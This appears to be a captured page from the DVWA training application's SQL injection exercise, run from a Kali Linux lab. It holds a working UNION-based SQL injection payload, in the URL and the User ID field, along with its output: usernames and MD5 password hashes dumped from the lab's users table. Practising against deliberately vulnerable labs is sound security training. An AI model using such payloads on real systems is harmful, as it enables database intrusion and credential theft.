 nginx-proxy/vulnerabilities/sqli/?id=1'+AND+1%3D0+UNION+SELECT+user%2C+password+FROM
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
User ID: Submit
ID: 1' AND 1=0 UNION SELECT user, password FROM users UNION SELECT null, '1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' AND 1=0 UNION SELECT user, password FROM users UNION SELECT null, '1
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' AND 1=0 UNION SELECT user, password FROM users UNION SELECT null, '1
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' AND 1=0 UNION SELECT user, password FROM users UNION SELECT null, '1
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' AND 1=0 UNION SELECT user, password FROM users UNION SELECT null, '1
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' AND 1=0 UNION SELECT user, password FROM users UNION SELECT null, '1
First name:
Surname: 1